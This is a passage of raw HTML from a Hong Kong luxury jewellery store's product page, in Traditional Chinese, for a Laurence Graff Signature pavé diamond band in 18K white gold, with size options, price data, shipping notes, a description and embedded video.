(US 6 3&frasl;4)&quot;,&quot;value&quot;:&quot;6_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=6_75&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;7_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;55 (US 7 1&frasl;4)&quot;,&quot;value&quot;:&quot;7_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=7_25&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;7_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;56 (US 7 &frac12;)&quot;,&quot;value&quot;:&quot;7_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=7_5&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;8&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;57 (US 8)&quot;,&quot;value&quot;:&quot;8&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=8&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;8_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;58 (US 8 1&frasl;4)&quot;,&quot;value&quot;:&quot;8_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=8_25&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;8_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;59 (US 8 3&frasl;4)&quot;,&quot;value&quot;:&quot;8_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=8_75&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;9&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;60 (US 9)&quot;,&quot;value&quot;:&quot;9&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=9&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;9_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;61 (US 9 &frac12;)&quot;,&quot;value&quot;:&quot;9_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=9_5&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;9_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;62 (US 9 3&frasl;4)&quot;,&quot;value&quot;:&quot;9_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=9_75&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;10_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;63 (US 10 1&frasl;4)&quot;,&quot;value&quot;:&quot;10_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=10_25&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;10_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;64 (US 10 &frac12;)&quot;,&quot;value&quot;:&quot;10_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="whitediamondwhitegold"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;HKD&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR870ALL_RGR870_GR169864&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;25200.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                加入購物袋
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGR870ALL_RGR870"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGR870ALL_RGR870"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


                </div>
            
        
        
            <div class="b-product-actions__item js-product-actions__item h-hidden" data-sellable-action="true" data-toggle-after-visibility-change="h-dsp--flex h-flex-ai--center">
                
                    <button class="b-product-actions__link b-btn js-backinstock-link h-disable-events-onload" data-pid="RGR870ALL_RGR870_GR169864">
        缺貨
    </button>
    
        <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGR870ALL_RGR870"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGR870ALL_RGR870"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

    
    








<div
    
    class="b-modal js-modal b-modal--formmodal js-backinstock-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">通知我</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-backinstock-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_HK-Site/ch_HK/BackInStock-Form?product=RGR870ALL_RGR870_GR169864&amp;backInStockVariation=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



            </div>
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/hk-zh/store-list/" class="b-product-actions__link b-btn--type-2">
            搜尋分店
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGR870ALL_RGR870"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGR870ALL_RGR870"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		所有定制戒指也是特別手工定制，需要至少三個月才能發貨。
<br><br>
如果網站上未有顯示您想尋找的戒指尺寸，請與我們聯絡。
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		如果網站上未有顯示您想尋找的戒指尺寸，請與我們聯絡。
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note ">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		如果網站沒有所需的戒指尺寸選擇，請直接與我們聯絡。
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">詳情及保養</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">格拉夫製作的每一枚珠寶也獨一無二，因此所用的寶石大小、重量和品質也各有不同。如欲了解詳情，請與我們聯絡或預約到訪格拉夫珠寶店。</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">參考編號: RGR870</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                金屬: 白金
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                寶石: 白鑽
                            </li>
                        
                        
                        <li class="b-product-navlinks__item-attributes">鑽石约重: 0.04克拉</li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-sizechart">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">尺寸</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p class="b-product-navlinks__item-attributes">戒圈測量尺能助您準確地量度您的戒圍。若網站內沒有所需的戒指尺寸選擇，請與我們聯絡。</p>
                    <ul>
                        
                            <li class="b-modal--size-link js-modal--size-link">尺寸表</li>
                        
                        
                        
                        <li class="b-product-navlinks__item-attributes">寬度: 3.2 mm</li>
                        
                    </ul>
                </div>
            </div>
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">送貨及退貨</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">所有格拉夫官方網站訂單尊享免費送貨和禮品包裝服務，您也可以在14日內退換貨品。<a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">請按此</span></a>查看詳細條款及細則。</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    查詢
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">網上查詢</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_HK-Site/ch_HK/OnlineEnquiry-Form?products=RGR870ALL_RGR870_GR169864&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    網上預約
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">預約</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_HK-Site/ch_HK/OnlineAppointment-Form?products=RGR870ALL_RGR870_GR169864&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:+85296661511" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">透過電話訂購</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            






































































    


<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6361391985112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;6361391985112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/0d71fbb0-05ce-41ff-ba0f-affea5e816b7/main/160x90/4s920ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/0d71fbb0-05ce-41ff-ba0f-affea5e816b7/main/1280x720/4s920ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6361391985112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_478_6361391985112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6361391985112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">描述</div>
                            
                            
                                Laurence Graff Signature 密鑲鑽石戒指從格拉夫家族對世上臻美鑽石的熱愛汲取靈感，以18K白金手工雕琢出閃亮立體的琢面，並在其中一個琢面上添上密鑲美鑽，為簡約時尚的設計增添耀眼光芒。<br><br>優雅精緻的Laurence Graff Signature 18K白金和密鑲鑽石戒指，3.2毫米。
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">0.04</div>
                                    <div class="b-stat-subtitle">約重(克拉)</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">白鑽</div>
                                    <div class="b-stat-subtitle">寶石</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">18K白金</div>
                                    <div class="b-stat-subtitle">金屬</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-0d39a2f9ec7f9ff0c163e15c47">
                    
                        









    <style>
        .picture-0d39a2f9ec7f9ff0c163e15c47 .b-picture__el {
            position: relative;
        }

        .picture-0d39a2f9ec7f9ff0c163e15c47 .b-picture__el img {
            position: absolute;
        }

        .picture-0d39a2f9ec7f9ff0c163e15c47 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-0d39a2f9ec7f9ff0c163e15c47 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-0d39a2f9ec7f9ff0c163e15c47 .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-0d39a2f9ec7f9ff0c163e15c47"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw51e52f8c/PDP/PDP_Desktop_packaging.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg"
            alt="Signature Gift Packaging"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">格拉夫贈禮包裝</span><p style="text-align: left;"><span class="h-text--body-lg">每一件格拉夫贈禮均以品牌標誌性禮盒盛載，為視覺與觸感享受的藝術傑作。珠寶作品被精心安置於珠寶盒中，配以優雅外盒與專屬包裝袋。禮盒採用品牌經典色調，每處細節也見低調奢華。隨附的正品證書見證每件珠寶作品的非凡工藝，來源顯赫，展現雋永美態與不朽魅力。</span></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    選購系列
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    臻選款式
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselProduct">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-8d0dbea2e373931416c61338b6" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="Laurence_graff_Signature"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/EinsteinCarousel-Load"
		data-primary-product-id="RGR445ALL_RGR445ALL"
		data-secondary-product-id=""
		data-alternative-group-type=""
		data-alternative-group-id=""
		data-limit="6.0"
		data-category-id="null"
        data-hide-tile-price="false"
        data-rec-type="product"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-721ff492c001dce36f86ca5c39" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">Laurence Graff Signature 密鑲鑽石戒指</span>
    
